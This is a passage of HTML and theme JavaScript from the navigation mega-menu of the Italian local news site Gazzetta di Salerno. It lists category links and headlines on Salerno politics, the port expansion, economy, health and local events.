block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2015";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5777";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14888";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3722";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Elezioni Commercialisti giovedì 15 e venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elezioni Commercialisti giovedì 15 e venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" title="Elezioni Commercialisti giovedì 15 e venerdì 16">Elezioni Commercialisti giovedì 15 e venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2862";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
